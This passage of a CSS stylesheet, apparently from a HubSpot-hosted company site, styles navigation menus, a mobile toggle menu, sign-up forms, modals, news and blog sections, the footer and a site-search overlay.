.menu > ul > li > ul > li > ul:before,
.menu > ul > li > ul > li > ul:after {
    content: "";
    display: table;
}
.menu > ul > li > ul > li > ul:after {
    clear: both;
}
.menu > ul > li > ul > li > ul > li {
    float: left;
    width: 100%;
    padding: 10px 0;
    margin: 0;
    font-size: 18px;
}
.menu > ul > li > ul > li > ul > li a {
    border: 0;
    text-transform: none;
    color: #777777;
}
.menu > ul > li > ul.normal-sub {
    width: 300px;
    left: auto;
    padding: 10px 20px;
}
.menu > ul > li > ul.normal-sub:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEDED;
    /*arrow color*/
    
    top: -12px;
    left: 30%;
    margin-left: -6px;
}
.menu > ul > li > ul.normal-sub > li {
    width: 100%;
}
.menu > ul > li > ul.normal-sub > li a {
    border: 0;
    padding: 1em 0;
}


/* Mobile style's */

@media only screen and (max-width: 1172px) {
    .menu-container {
        
    }
    .logo {
        max-width: 150px;
        float: left;
        margin: 10px 0 0 -10px;
    }
    .menu-mobile {
        display: block;
        text-align: right;
        font-size: 32px;
        padding: 24px 7px 24px 0px;
    }
    .menu-dropdown-icon:before {
        display: block;
        font-size: 32px;
        padding: 0.75em 20px 0 0;
    }
    .menu > ul {
        display: none;
    }
    .menu > ul > li {
        width: 100%;
        float: none;
        display: block;
    }
    .menu > ul > li a {
        padding: 1.5em;
        width: auto;
        display: block;
    }
    .menu > ul > li > ul {
        position: relative;
        width: 100%;
        left: 0;
    }
    .menu > ul > li > ul.normal-sub {
        width: 100%;
    }
    .menu > ul > li > ul > li {
        float: none;
        width: 100%;
        margin-top: 20px;
    }
    .menu > ul > li > ul > li:first-child {
        margin: 0;
    }
    .menu > ul > li > ul > li > ul {
        position: relative;
    }
    .menu > ul > li > ul > li > ul > li {
        float: left;
    }
    .menu .show-on-mobile {
        z-index: 9999;
        position: relative;
        display: block;
        width: 100%;
        top: -22px;
        background-color: #e9e9e9;
    }
    .search-box {
        position: absolute;
        float: right;
        top: 54px;
        right: 47px;
    }
    .search-bar {
        height: 26px;
        right: 25px;
        top: 7px;
    }
    .search-bar-open {
        display: block;
        width: 100px;
        height: 26px;
        right: 25px;
        top: 7px;
    }
    .search-icon {
        padding: 5px;
        margin-top: 7px;
    }
}
.menu .fa-search {
    padding-right: 10px;
}


/* FIXED NAV */

.navigation-fixed {
    top: 0;
    z-index: 100;
    position: fixed;
    width: 100%;
}

.navigation-fixed .utility-nav {
    list-style: none;
    text-align: right;
    margin: 0 0 0 0;
    background: #1C0A2A;
    opacity: 1;
    height: 46px;
    padding: 0 10px 0 0;
}

.navigation-fixed .menu-wrapper {
    width: 100%;
    background: #FFFFFF;
    padding: 10px 30px 10px 30px;
    max-width: 100%;
    box-sizing: border-box;
    margin-top: 0;
    height: 83px;
    border-bottom: 1px solid #E3E3E3;
}

.navigation-fixed .menu-wrapper .menu > ul > li {
    float: left;
    color: #5A5A5A;
    margin: 20px 0 0px 0;
    padding-bottom: 20px;
}
.navigation-fixed .menu-wrapper .menu > ul > li a {
    text-decoration: none;
    padding: 0 40px;
    display: block;
    color: #5A5A5A;
    text-transform: uppercase;
}

.navigation-fixed .menu-wrapper .menu-dropdown-icon:before {
    font-family: FontAwesome;
    content: "\f107";
    cursor: pointer;
    float: right;
    padding: 2px 20px 0 0;
    background: transparent;
    color: #5A5A5A;
}

.navigation-fixed .menu-wrapper .free-trial-cta {
    background: #DD078B;
    padding: 10px 35px!important;
    margin-left: 40px;
    margin-top: -12px;
    border: 2px solid #DD078B;
    color: #FFFFFF!important;
}
.navigation-fixed .menu-wrapper .free-trial-cta:hover {
    color: #DD078B!important;
    background: #FFFFFF;
    border: 2px solid #DD078B;
}

.navigation-fixed .menu > ul > li > ul.normal-sub > li a {
    border: 0;
    padding: 1em 0;
}

.navigation-fixed .menu > ul > li > ul > li a {
    color: #5a5a5a;
    padding: .2em 0;
    width: 95%;
    display: block;
    text-transform: none!important;
    font-size: 14px;
}

.slide-in-top {
    -webkit-animation: slide-in-top 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    -moz-animation: slide-in-top 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	animation: slide-in-top 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}

.body-container-wrapper {
    padding-top: 90px;
    overflow-x: none;
}

.hs-content-id-26621537894 .body-container-wrapper {
    padding-top: 0;
}

@media only screen and (max-width: 1172px) {
    .body-container-wrapper {
    padding-top: 0;
    overflow-x: none;
}

}

/* SIGN-UP CTA */

.sign-up {
    background: url('https://cdn2.hubspot.net/hubfs/2887890/cta-bg.jpg') no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    padding: 125px 0 125px 0;
    text-align: center;
}
.sign-up h2,
.sign-up h3,
.sign-up label {
    text-align: center;
    color: #FFFFFF;
}
.sign-up label {
    width: 50%;
    display: block;
    font-size: 20px;
    margin: 0 auto 50px auto;
}
.sign-up fieldset {
    border: 0px solid #c0c0c0;
    margin: 0 2px;
    padding: 0;
    font-family: 'Avenir-Black', sans-serif;
}

.sign-up ul {
    margin: 0;
    padding: 0;
}

.sign-up li {
    list-style-type: none;
}

.sign-up li label{
    font-size: 14px;
    margin-top: 20px;
}

.sign-up input[type="email"] {
    border: 4px solid #FFFFFF;
    width: 495px;
    padding: 8px;
    font-family: 'Avenir-Black', sans-serif;
}

.sign-up .hs-form-required {
    display: none;
}

.sign-up .submit-button {
    color: #FFFFFF;
    background: transparent;
    border: 4px solid #FFFFFF;
    font-size: 17px;
    padding: 8px 25px;
    display: inline-block;
    text-decoration: none;
    text-transform: uppercase;
    font-family: 'Avenir-Black', sans-serif;
    margin-top: 50px;
    cursor: pointer;
    margin-left: -8px;
}
.sign-up .submit-button:hover {
    background-color: #DD078B;
    color: #FFFFFF;
}
::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    
    color: #A1C8E3;
}
::-moz-placeholder {
    /* Firefox 19+ */
    
    color: #A1C8E3;
}
:-ms-input-placeholder {
    /* IE 10+ */
    
    color: #A1C8E3;
}
:-moz-placeholder {
    /* Firefox 18- */
    
    color: #A1C8E3;
}

.sign-up input.hs-button.primary.large {
    color: #FFFFFF;
    background: transparent;
    border: 4px solid #FFFFFF;
    font-size: 17px;
    padding: 8px 25px;
    display: inline-block;
    text-decoration: none;
    text-transform: uppercase;
    font-family: 'Avenir-Black', sans-serif;
    margin-top: 40px;
    cursor: pointer;
    margin-left: -8px;
}

.sign-up input.hs-button.primary.large:hover {

background-color: #DD078B;
    color: #FFFFFF;
}

/* VIDEO */

.video {
    padding: 100px 0 100px 0;
    text-align: center;
}
.video .span8 {
    float: none;
}
.video h2,
.sign-up h3,
.sign-up p {
    text-align: center;
}
.sign-up p {
    color: #FFFFFF;
    width: 50%;
    margin: 0 auto;
}
.video p {
    margin: 0 auto 50px auto;
    width: 80%;
}
.video .video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}
.video .video-wrapper {
    max-width: 800px;
    margin: 0 auto;
    width: 100%;
}
.video .video-container iframe,
.video .video-container object,
.video .video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*OUR BLOGGERS*/

.our-bloggers {
    background: #f7f7f7;
    padding: 50px 0 50px 0;
    text-align: center;
}
.our-bloggers img {
    
}
.our-bloggers h3 {
    font-size: 18px;
}
.our-bloggers h4 {
    font-size: 17px;
    font-family: 'Avenir-Light', sans-serif;
    margin-top: -15px;
    margin-bottom: 60px;
}





.bio-modal {
  padding: 0 30px 0 0 !important;
  max-width: 600px!important;
  display: none;
}

@media screen and (max-width:960px) {
.modal {
    width: 100%!important;
    height: auto !important;
}
.bio-modal {
  padding: 0 0 !important;
  max-width: 100%!important;
  display: none;
    }
.bio-image{
    height: auto;
    width: 50% !important;
    max-width: 200px;
    margin-left: 0px;
}

  }

.bio-modal h3 {
  font-size: 18px;
  font-family: 'Avenir-Black', sans-serif;
  margin-left: 10px;
}

.bio-modal h4, .bio-modal p {
    font-size: 17px;
  font-family: 'Avenir-Light', sans-serif;
  text-align: left;
  padding-left: 10px;
}

.bio-modal h4 {
  margin-top: -10px;
}
.bio-modal h4:after {
    content: " ";
    display: table;
    width: 100px;
    margin: 10px 0;
    border: 2px solid #dd078b;
}
.bio-modal img {
    padding-right: 30px;
    border-radius: 4px 0 0px 4px;
    text-align: left;
    float: left;

}

.bio-modal .social-icons img {
    width: auto;
    height: auto;
    text-align: left;
    margin-right: 0;
    padding-right: 10px;
    border-radius: 0;
}


/* MODAL */

.blocker {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    z-index: 1;
    padding: 20px;
    box-sizing: border-box;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.75);
    text-align: center;
}
.blocker:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -0.05em;
}
.blocker.behind {
    background-color: transparent;
}
.modal {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    z-index: 2;
    max-width: 853px;
    min-height: 480px;
    box-sizing: border-box;
    width: 50%;
    background: #fff;
    padding: 15px 30px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 10px #000;
    -moz-box-shadow: 0 0 10px #000;
    -o-box-shadow: 0 0 10px #000;
    -ms-box-shadow: 0 0 10px #000;
    box-shadow: 0 0 10px #000;
    text-align: left;
}

.modal a.close-modal {
    position: absolute;
    z-index: 9999;
    top: -12.5px;
    right: -12.5px;
    display: block;
    width: 30px;
    height: 30px;
    text-indent: -9999px;
    background: url("[data-uri]") no-repeat 0 0;
}
.modal-spinner {
    display: none;
    width: 64px;
    height: 64px;
    position: fixed;
    top: 50%;
    left: 50%;
    margin-right: -32px;
    margin-top: -32px;
    background: url("[data-uri]") #111 no-repeat center center;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -o-border-radius: 8px;
    -ms-border-radius: 8px;
    border-radius: 8px;
}

/* NEWS & EVENTS */

.news-and-events h3 {
    color: #01567b;
    font-size: 14px;
    text-transform: uppercase;
}
.news-and-events img {
    width: 100%;
}

.news-and-events p {
    font-family: 'Avenir-Black', sans-serif;
    color: #FFFFFF;
    font-size: 14px;
}

.news-and-events p:last-child:after {
    content: " ";
    display: block;
    width: 100px;
    margin: 20px 0 50px 0!important;
    border: 2px solid #FFFFFF;
}

.news-and-events .date {
    font-family: 'Avenir-Black', sans-serif;
    color: #FFFFFF;
    font-size: 14px;
    margin-bottom: 40px;
    display: block;
}

.news-and-events .date i {
    margin-right: 5px;
}
.news-and-events-resources{
    margin-top: -25px;
}
.news-and-events-resources h3 {
  font-size: 18px;
  font-family: 'Avenir-Black', sans-serif;
  color: #FFFFFF;
  margin-top: 0px;
}

.news-and-events-resources ul {
  color: #FFFFFF;
  padding: 0;
  margin: 0;
}

.news-and-events-resources ul li{
  list-style-type: none;
  border-bottom: 1px solid #FFFFFF;
  padding: 10px 0 10px 0;
}

.news-and-events-resources ul li:after{
  list-style-type: none;
  border-bottom: 1px solid #FFFFFF;
  
}

.news-and-events-resources ul li a{
  color: #FFFFFF;
  text-decoration: none;
  
}

.news-and-events-resources ul li a span, .highlighted-documents ul li a span{
    display: inline-block;
    /* float: left; */
    width: 75%;
}

.news-and-events-resources ul li a:hover{
  color: #9FE2FF;
  
}

.news-and-events-resources .fa-chevron-right {
    float: right;
    line-height: 20px;
}

/*.news-and-events-resources ul li a:after{
  font-family: FontAwesome;
   content: "\f054";
}*/

.news-and-events .video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}
.news-and-events .video-wrapper {
    max-width: 800px;
    margin: 30px auto 0 auto;
    width: 100%;
}
.news-and-events .video-container iframe,
.news-and-events .video-container object,
.news-and-events .video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/* BLOG STYLES */

/*.custom-menu-primary .hs-menu-wrapper > ul ul li {
    background: #ededed !important;
}*/

.custom-menu-primary .hs-menu-wrapper > ul ul li a{
    font-size: 14px !important;
}


.hs-blog-post .container {
    
    width: 80%;
    margin: 0 auto 0 auto;
}

#hs_form_target_blog_subscription .flowforma-blog-post .hs-button.primary.large {
    background: #dd078b;
    font-family: "Avenir-Black", sans-serif;
    font-size: 12px;
    padding: 10px 0;
    margin: 4px 0 0 0;
    min-width: 117px;
    border: 2px solid #DD078B;
}

#hs_form_target_blog_subscription .flowforma-blog-post .hs-button.primary.large:hover {
    background: #FFFFFF;
    font-family: "Avenir-Black", sans-serif;
    font-size: 12px;
    padding: 10px 0;
    margin: 4px 0 0 0;
    min-width: 117px;
    border: 2px solid #DD078B;
    color: #DD078B;
}

.flowforma-blog-post .blogPostBottom a:hover {
    color: #DD078B !important;
}

.flowforma-blog-post input.hs-button.primary {
    background: #dd078b;
    font-family: "Avenir-Black", sans-serif !important;
    font-size: 12px !important;
    padding: 10px 0 !important;
    margin: 4px 0 0 0 !important;
    min-width: 180px !important;
    border: 2px solid #DD078B !important;
}

.flowforma-blog-post .section.post-footer {
    margin-bottom: 60px;
}

.flowforma-blog-post a.hs-button.primary {
    color: #DD078B;
}

.flowforma-blog-post .hs-error-msgs {
    list-style: none;
    margin: 0 0 10px;
    padding: 0 0 0 10px;
    font-size: 12px;
    color: #1C0A2A;
    letter-spacing: normal;
}

body input[type="text"]:focus, body input[type="email"]:focus,  body textarea:focus {
    background: rgba(221, 7, 139, 0.3) !important;
}

body input[type="radio"]:checked + span:before, body input[type="checkbox"]:checked + span:before {
    background: #DD078B !important;
}

.flowforma-blog-post a:hover {
    color:#DD078B !important;
}


.post-body a {
    color: #DD078B !important;
}

.blogPostBottom a:hover {
    color: #DD078B !important;
}

/* FOOTER */

.footer {
    background: #41205A;
    color: #FFFFFF;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 14px;
    font-family: 'Avenir-Light', sans-serif;
    line-height: normal;
}
.footer p {
    color: #FFFFFF;
    font-size: 14px;
}
.footer h3 {
    color: #FFFFFF;
    font-size: 18px;
}
.footer .social-icons {
    margin-top: 10px;
    float: left;
    width: 100%;
    margin-bottom: 20px;
}
.footer .social-icons img {
    width: 24px;
    height: auto;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}
.footer .links {
    border-right: 1px solid #7A638C;
    border-left: 1px solid #7A638C;
    text-align: left;
    min-height: 200px;
    padding-bottom: 70px;
    padding-left: 10px;
}

@media only screen and (max-width: 767px) {
    .footer .links {
    border-right: 0px solid #7A638C;
    border-left: 0px solid #7A638C;
    padding-left: 0px;
    }
}

.footer .links ul {
    padding: 0;
    margin: 20px 0;
}
.footer .links ul > li {
    list-style-type: none;
    text-align: left;
    font-size: 14px;
}
.footer .links ul > li a{
    color: #FFFFFF;
    text-decoration: none;
}
.footer .links ul > li a:hover{
    color: #DD078B;
}
.footer form {
    margin: 30px 0 0 0;
}
.footer fieldset {
    border: 0px solid #c0c0c0;
    margin: 0 2px;
    padding: 0;
    font-family: 'Avenir-Black', sans-serif;
}
.footer input[type="email"] {
    border: 4px solid #FFFFFF;
    width: 100%;
    padding: 5px;
    font-family: 'Avenir-Black', sans-serif;
    margin: 10px 0;
}
.footer input[type="email"]:focus {
    border: 4px solid #F7F4F9 !important;
    width: 100%;
    padding: 5px;
    font-family: 'Avenir-Black', sans-serif;
    margin: 10px 0;
    background: #F7F4F9 !important;
    text-indent: 0px!important;
    color: #A1C8E3;
}
.footer .submit-button {
    color: #FFFFFF;
    background: transparent;
    border: 4px solid #FFFFFF;
    font-size: 14px;
    padding: 8px 25px;
    display: inline-block;
    text-decoration: none;
    text-transform: uppercase;
    font-family: 'Avenir-Black', sans-serif;
    cursor: pointer;
    margin-left: -8px;
}
.footer .submit-button:hover {
    background-color: #DD078B;
    color: #FFFFFF;
}

.footer .hs-error-msgs {
    color: #FFFFFF;
    letter-spacing: normal;
}

.footer form ul {
    margin: 0;
    padding: 0;
}

.footer form li {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.footer input.hs-button.primary.large {
    color: #FFFFFF;
    background: transparent;
    border: 4px solid #FFFFFF;
    font-size: 13px;
    padding: 8px 25px;
    display: inline-block;
    text-decoration: none;
    text-transform: uppercase;
    font-family: 'Avenir-Black', sans-serif;
    margin-top: 13px;
    cursor: pointer;
    margin-left: 0px;
    margin-bottom: 10px;
}

.footer input.hs-button.primary.large:hover {

background-color: #DD078B;
    color: #FFFFFF;
}


.footer .bottom-border {
    border-bottom: 1px solid #7A638C;
}


.footer-container-wrapper {
    margin-bottom: -20px;
}

.footer .hs-form-field > label {
    display: block;
    margin-bottom: 5px;
    color: #FFFFFF;
}

.footer .input {
    background: #FFFFFF;
    border-radius: 2px;
}

@media screen and (max-width:768px) {
      .footer .bottom-border {
            border-bottom: 0px solid #7A638C;
}
  }
.sub-footer {
    margin-top: 30px;
}
.sub-footer img {
    width: auto;
    margin-right: 15px;
    margin-bottom: 15px;
    float: left;
}
.sub-footer .company-info {
    text-align: right;
    display: block;
}

.span5.newsletter-sign-up{
    text-align: left;
    margin-left: 10px;
}

@media screen and (max-width:768px) {

.sub-footer .company-info {
    text-align: center;
    display: block;
}


.sub-footer img {
    float: none;
}

.sub-footer {
    margin-top: 30px;
    text-align: center;
}

}

/* ==========================================================================
   Custom Menu Primary
   ========================================================================== */




.menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li:last-child a {
    background: #DD078B;
    margin-top: 9px;
    padding: 0 20px;
    margin-right: 27px;
    color: #FFFFFF;
    margin-left: 30px;
}

.menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li:last-child a:hover {
    background: #FFFFFF;
    color: #DD078B;
}

.menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li:last-child a{
    background: transparent;
    border: none;
}

.navigation-fixed .menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li:last-child a {
    background: #DD078B;
    margin-top: 7px;
    padding: 0 20px;
    margin-right: 27px;
    color: #FFFFFF;
    border: 2px solid #DD078B;
}

.navigation-fixed .menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li:last-child a:hover {
    background: #FFFFFF;
    color: #DD078B;
    border: 2px solid #DD078B;
}

.navigation-fixed .menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li:last-child a{
    background: transparent;
    border: none;
}


/* Override max width on menu links */
.custom-menu-primary .hs-menu-wrapper > ul li a, 
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  overflow: none !important;
  max-width: none !important;
  width: auto !important;
}

/* Fix menu disappearing on desktop after toggling mobile menu */
@media screen and (min-width:768px) {
      .custom-menu-primary .hs-menu-wrapper { 
          display:block;
      }
  }




/* ==========================================================================
   Mobile Menu - Hubspot Standard Toggle Menu
   ========================================================================== */


/**
 * Special Note
 *
 * When the menu is open, a class of .mobile-open is applied to the body. You can 
 * use this for custom styling on any element when the menu is in the open position.                     
 */

.mobile-trigger, .child-trigger{
    display: none; /* Hide button on Desktop */
}

@media (max-width: 1172px){


  /* Variables
     ========================================================================== */

     /* Set Mobile Menu Background Color */
        /* Set Link Color */
   /* Set Link Hover Color */

  /* 
    * Menu Reset
    *
    * Remove styling from desktop version of custom-menu-primary. Place any 
    * additional CSS you want removed from the mobile menu in this reset 
    */

  .custom-menu-primary,
  .custom-menu-primary .hs-menu-wrapper > ul,
  .custom-menu-primary .hs-menu-wrapper > ul li,
  .custom-menu-primary .hs-menu-wrapper > ul li a{
    display: block;
    float: none;
    position: static;
    top: auto;
    right: auto;
    left: auto;
    bottom: auto;
    padding: 0px;
    margin: 0px;
    background-image: none;
    background-color: transparent;
    border: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-box-shadow: none;
    -moz-box-shadow:    none;
    box-shadow:         none; 
    max-width: none;
    width: 100%;
    height: auto;
    line-height: 1;  
    font-weight: normal;
    text-decoration: none;
    text-indent: 0px;
    text-align: left;
    color:#ffffff;
  }


  /* Toggle Button
     ========================================================================== */

  .mobile-trigger{
    display: inline-block !important; /* Show button on mobile */
    cursor: pointer; /* Mouse pointer type on hover */
    position: absolute; /*******************************************/
    top: 17px;          /* Position Button at right of screen  */
    right: 10px;        /*******************************************/
    width: auto; /* Button width */
    height: auto; /* Button height */      
    padding: 8px;
    background: #ffffff; /* Background color */
    border: 1px solid #1F0D2D;
    font-size: 16px;
    font-weight: normal;
    text-align: left;
    text-transform: uppercase;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #1F0D2D; 
  }
  .mobile-trigger:hover{
    text-decoration: none; /* Removes link text underline on button */
    color:#ffffff;
    background-color: #1F0D2D; 
    border-color: transparent;
  }

  /* Change button when menu is open */
  .mobile-open .mobile-trigger{
    color:#ffffff;
    background-color: #1F0D2D; 
    border-color: transparent;
  }


  /* Toggle Button Icon
     ========================================================================== */

  .mobile-trigger i{
    display: inline;
    position: relative;
    top: -4px;
  }
  .mobile-trigger i:before, .mobile-trigger i:after{
    position: absolute;
    content: '';
  }
  .mobile-trigger i, .mobile-trigger i:before, .mobile-trigger i:after{
    width: 22px; /* Icon line width */
    height: 2px; /* Icon line height */
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    background-color: #1F0D2D; /* Icon color */
    display: inline-block;
  }
  .mobile-trigger i:before{
    top: -6px; /* Position top line */
  }
  .mobile-trigger i:after{
    top: 6px; /* Position bottom line */
  }
  
  .mobile-trigger:hover i, .mobile-trigger:hover i:before, .mobile-trigger:hover i:after,  
  .mobile-open .mobile-trigger i, .mobile-open .mobile-trigger i:before, .mobile-open .mobile-trigger i:after{
      background-color: #ffffff; /* Icon color */
  }


  /* Child Toggle Button
     ========================================================================== */

  .child-trigger{
    display: block !important; /* Hide button on Desktop */
    cursor: pointer; /* Mouse pointer type on hover */
    position: absolute;
    top: 0px;
    right: 0px;
    width: 55px !important; /* Button width */
    min-width: 55px !important;
    height: 45px !important; /* Button height */  
    padding: 0 !important;
    border-left: 1px dotted rgba(255, 255, 255, .20);
  }
  .child-trigger:hover{
    text-decoration: none;
  }
  .child-trigger i{
    position: relative;
    top: 50%; /* Centers icon inside button */
    margin: 0 auto !important;
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  .child-trigger i:after{
    position: absolute;
    content: '';
  }
  .child-trigger i, .child-trigger i:after{
    width: 10px; /* Icon line width */
    height: 1px; /* Icon line height */
    background-color:#ffffff; /* Icon color */
    display: block;

  }
  .child-trigger i:after{
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
  .child-trigger.child-open i:after{
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
  }
  .child-trigger.child-open i{
  }

    
  /* Menu Styles on Mobile Devices
     ========================================================================== */  
     
   .custom-menu-primary.js-enabled{
       position: relative;
       padding-top: 44px; /* Makes room for button */
       margin: 10px 0 10px 0;
       top: -68px;
    background: #1F0D2D;
    height: 62px;
    float: left;
    width: 100%;
    z-index: 299;
   }

  /* Hide menu on mobile */
  .custom-menu-primary.js-enabled .hs-menu-wrapper,
  .custom-menu-primary.js-enabled .hs-menu-children-wrapper{
    display: none;
  }  

  /* Make child lists appear below parent items */
  .custom-menu-primary ul.hs-menu-children-wrapper{
    visibility: visible !important;
    opacity: 1 !important;
    position: static !important;
    display: none;
  }

  /* Mobile Menu Styles */ 
  .custom-menu-primary.js-enabled .hs-menu-wrapper{
    width: 100%;
    position: relative; /**************************************************************/
    top: 15px;             /* Positions the menu to drop from the very top of the screen */
    left: 0;          /**************************************************************/
    padding: 0;
  }
  .custom-menu-primary .hs-menu-wrapper{
    background-color:#1F0D2D; /* Menu background color set off global menuColorMobile variable */
    width: 100%; /* Full screen width */
  }

   /* Level 1 Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul > li{
    position: relative;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li a{
    font-size: 22px; /* Font size of top level list items */
    line-height: 45px;
    overflow: visible;
  }

  /* Level 1 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul li{
    border-top: 1px dotted rgba(255, 255, 255, .35); /* Adds transparent dark highlights to top of top level list items */
    top: 20px;
  }
  .custom-menu-primary .hs-menu-wrapper >  ul li a{
    padding: 0 10px;
    color:#ffffff; /* link color set by global mobile-aColor variable */
  }
  .custom-menu-primary .hs-menu-wrapper > ul li a:hover{
    color:#ffffff; /* link hover color set by global mobile-aColorHover variable */
  }

  /* Level 2 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul li{
    background-color: rgba(255, 255, 255, .08);
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul li a{
    text-indent: 10px; /* Indent Child lists */
    font-size: 16px; /* Font size of child lists */
  }

  /* Level 3 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul ul li a{
    text-indent: 30px; /* Indent Child lists */
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul ul ul li a{
    text-indent: 50px; /* Indent Child lists */
  }
}

.menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li ul li:last-child a {
    background: transparent;
    padding: 0;
    margin: 0;
}

/* FIX NAV STYLES */



@media only screen and (max-width: 1172px) {

.navigation-fixed {
    position: relative;

}

.navigation-fixed .custom-menu-primary.js-enabled{
       position: relative;
       padding-top: 44px; /* Makes room for button */
       margin: 10px 0 10px 0;
       top: -68px;
    background: #FFFFFF;
    height: 62px;
    float: left;
    width: 100%;
    z-index: 999;
   }
   
.navigation-fixed .custom-menu-primary .hs-menu-wrapper {
    background-color: #FFFFFF;
    width: 100%;
}

.navigation-fixed .child-trigger i, .navigation-fixed .child-trigger i:after {
    width: 10px;
    height: 1px;
    background-color: #26a9e1; /*Menu hover color*/
    display: block;
}

.menu-container ul.hs-menu-children-wrapper:before {
    content: '';
    display: none;
}

.navigation-fixed .menu-container ul.hs-menu-children-wrapper:before {
    content: '';
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
    top: 0px!important;
    width: 100%;
    margin-top: -5px;
}

.navigation-fixed .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
    top: 0px!important;
    width: 100%;
}

.navigation-fixed .custom-menu-primary .hs-menu-wrapper > ul {
    background: #FFFFFF;
    top: 20px;
}


.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    margin-bottom: 20px !important;
    padding-bottom: 20px;
}


.menu-container ul.hs-menu-children-wrapper {
    width: 125%;
    background: #58267f;
    padding: 20px;
    position: absolute;
    z-index: 99;
    left: -12.5%;
    margin: 20px 0 0 0;
    list-style: none;
    border-radius: 0px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 300px;
    left: auto;
    padding: 10px 20px;
}

.custom-menu-primary .hs-menu-wrapper > ul ul li {
    background: transparent;
    border: none;
}

.menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    color: #FFFFFF;
}

.child-trigger i, .child-trigger i:after {
    width: 10px;
    height: 1px;
    background-color: #dd078b;
    display: block;
}

.navigation-fixed .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    border-bottom: 1px dotted #26a9e1; /*Menu hover color*/
}

.navigation-fixed .utility-nav .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    border-bottom: none;
}

.navigation-fixed .menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li:last-child {
    border: none;
}

.navigation-fixed .menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li:last-child a {
    background: #dd078b;
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    color: #FFFFFF;
    margin: 0;
    width: 100% !important;
}

.menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li:last-child a {
    background: #dd078b;
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    color: #FFFFFF;
    margin: 0;
    width: 100% !important;
}

}

/*! HubSpot COS Site Search
Created by Stefen Phelps - https://stefenphelps.com/
---------------------------------------------- */
.search-results-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.9);
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.5s, visibility 0s 0.5s;
    z-index: 99999999;
}

.search-activated .search-results-overlay {
    opacity: 1;
    visibility: visible;
    transition: opacity 0.5s;
}

.search-results-overlay .overlay-close {
    position: absolute;
    right: 1em;
    top: 1em;
    overflow: hidden;
    border: 0;
    color: #fff;
    z-index: 100;
    background: none;
    font-size: 2em;
    text-transform: uppercase;
    cursor: pointer;
}

.search-results-wrapper .search::-webkit-input-placeholder {
